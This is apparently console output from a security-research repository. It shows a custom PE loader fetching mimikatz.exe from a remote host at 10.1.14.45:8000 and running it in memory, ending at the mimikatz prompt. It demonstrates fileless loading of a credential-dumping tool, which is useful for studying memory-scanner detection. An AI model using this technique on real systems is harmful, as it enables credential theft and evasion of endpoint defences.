 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\saaad\Desktop\Memory-Scanner\Techniques\1.5 PE_Loader\PE_Loader\x64\Release>PE_Loader.exe
[+] PID : 5392
Enter the host:
10.1.14.45
Enter the port:
8000
Enter the resource:
mimikatz.exe
[+] Run PE:
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #